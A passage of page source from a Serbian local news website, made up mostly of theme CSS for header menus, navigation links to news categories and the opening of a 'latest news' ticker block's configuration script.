                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_27 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_27 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_27 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    color: #ffffff;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-weight:700 !important;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    background-color: #24252b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #ffffff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_27_rand_style td-element-style"><style>
.tdi_27_rand_style{
background-color:#24252b !important;
}
 </style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #24252b;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff3a41;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff3a41;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-220006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220006"><a href="https://www.pancevac-online.rs"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li id="menu-item-228894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228894 tdb-menu-item-inactive"><a href="https://test.pancevac-online.rs/category/pancevo-2/"><div class="tdb-menu-item-text">Pančevo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220025" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220025"><a href="https://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/"><div class="tdb-menu-item-text">Politika i Društvo</div></a></li>
	<li id="menu-item-220026" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220026"><a href="https://test.pancevac-online.rs/category/pancevo/selo/"><div class="tdb-menu-item-text">Selo</div></a></li>
	<li id="menu-item-220027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-220027"><a href="https://test.pancevac-online.rs/category/pancevo/kulturna-desavanja/"><div class="tdb-menu-item-text">Kulturna Dešavanja</div></a></li>
	<li id="menu-item-220028" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220028"><a href="https://test.pancevac-online.rs/category/pancevo/hronika/"><div class="tdb-menu-item-text">Hronika</div></a></li>
	<li id="menu-item-220029" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220029"><a href="https://test.pancevac-online.rs/category/pancevo/servisne-informacije/"><div class="tdb-menu-item-text">Servisne Informacije</div></a></li>
	<li id="menu-item-220030" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220030"><a href="https://test.pancevac-online.rs/category/pancevo/sportska-desavanja/"><div class="tdb-menu-item-text">Sportska dešavanja</div></a></li>
	<li id="menu-item-220031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220031"><a href="https://test.pancevac-online.rs/category/pancevo-u-slikama/"><div class="tdb-menu-item-text">Pančevo u slikama</div></a></li>
</ul>
</li>
<li id="menu-item-220037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220037 tdb-menu-item-inactive"><a href="https://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220032"><a href="https://test.pancevac-online.rs/category/vesti/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
	<li id="menu-item-220033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220033"><a href="https://test.pancevac-online.rs/category/vesti/drustvo/"><div class="tdb-menu-item-text">Društvo</div></a></li>
	<li id="menu-item-220034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220034"><a href="https://test.pancevac-online.rs/category/vesti/srbija/"><div class="tdb-menu-item-text">Srbija</div></a></li>
</ul>
</li>
<li id="menu-item-220184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220184"><a href="https://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-229085" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229085"><a href="https://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-220040" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220040"><a href="https://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-220041" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220041"><a href="https://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 80px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 80px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:12px !important;line-height:24px !important;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    background-color: #292929;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Nunito !important;text-transform:uppercase !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#292929 !important;
}
 </style></div>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header_bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-229017" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229017"><a href="https://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-220270" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220270"><a href="https://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-220271" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220271"><a href="https://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .block-title > *,
            .td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #292929;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_33 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_33 .block-title {
                border-color: #292929;
            }

            
            .td-theme-wrap .tdi_33 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_33 .td_quote_on_blocks,
            .td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_33 .td-instagram-user a {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_33 .td-load-more-wrap a:hover {
                background-color: #292929;
                border-color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-read-more a,
            .td-theme-wrap .tdi_33 .td-weather-information:before,
            .td-theme-wrap .tdi_33 .td-weather-week:before,
            .td-theme-wrap .tdi_33 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,
            .td-theme-wrap .tdi_33 .td-post-category:hover {
                background-color: #292929;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_33 .td-trending-now-title,
				.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #292929;
				}.tdi_33 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_33 .td-trending-now-title{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_33 .entry-title a{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#6f0707 !important;
}
 </style></div><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzZmMDcwNyIsImRpc3BsYXkiOiIifX0=","custom_title":"najnovije vesti","timer":"4","limit":"20","category_id":"2457","header_text_color":"#ffffff","articles_color":"#ffffff","f_article_font_size":"13","f_article_font_transform":"uppercase","header_color":"#292929","f_title_font_family":"438","f_article_font_family":"438","f_article_font_spacing":"0.4","f_title_font_weight":"400","f_article_font_weight":"500","f_title_font_size":"13","mt_tl":"60","block_type":"td_block_trending_now","title_padding":"","navigation":"","style":"","separator":"","mt_title_tag":"","post_ids":"-296138","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles 